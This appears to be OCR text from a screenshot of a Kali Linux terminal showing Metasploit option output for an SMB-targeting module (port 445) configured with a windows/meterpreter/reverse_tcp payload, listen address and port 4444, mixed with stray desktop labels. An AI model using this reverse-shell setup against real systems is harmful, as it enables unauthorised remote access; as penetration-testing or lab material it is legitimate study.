 1 2 3 4 EN (genmon)XXX 22:06
am33r@kali: ~
File Actions Edit View Help
am33r@kali: ~/Desktop am33r@kali: ~ am33r@kali: ~
RHOSTS no The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metas
ploit.html
RPORT 445 no The target port (TCP)
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
Home wordlists
fsociety
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.208.246.178 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Bandit
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.